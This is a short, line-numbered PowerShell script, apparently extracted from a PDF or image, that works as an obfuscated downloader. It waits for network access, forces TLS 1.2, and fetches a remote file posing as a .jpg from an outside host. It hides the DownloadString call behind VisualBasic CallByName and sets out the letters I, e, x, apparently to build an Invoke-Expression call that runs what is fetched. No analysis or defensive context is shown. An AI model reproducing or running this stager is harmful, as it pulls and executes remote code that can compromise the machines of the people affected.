 1 $letters = 'I','e','x'
2
3 $securityProtocol = [System.Net.SecurityProtocolType]::Tls12
4 [System.Net.ServicePointManager]::SecurityProtocol = $securityProtocol
5
6
7 [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic') | Out-Null
8
9 do {
10 $ping = Test-Connection -ComputerName google.com -Count 1 -Quiet
11 } until ($ping)
12
13 $webClient = New-Object Net.WebClient
14
15 $downloadString = 'DownloadString'
16
17 $url = 'https://didaktik-labor.de/mx1.jpg'
18
19 $result = [Microsoft.VisualBasic.Interaction]::CallByName($webClient, $downloadString, [Microsoft.VisualBasic.CallType]::Method, $url)
20
21 $result